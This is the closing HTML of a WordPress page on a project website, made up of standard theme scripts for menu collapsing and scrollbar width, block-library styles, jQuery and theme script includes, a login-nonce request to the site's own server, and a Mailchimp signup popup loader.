<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://circlesproject.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://circlesproject.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circlesproject.eu/wp-content/uploads/fusion-scripts/6b9bfe18404e0946919360b15469b5ca.min.js?ver=3.8.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://circlesproject.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"16e32b6146db6c54853f1cbc5","lid":"78a22d281c","uniqueMethods":true}) })</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
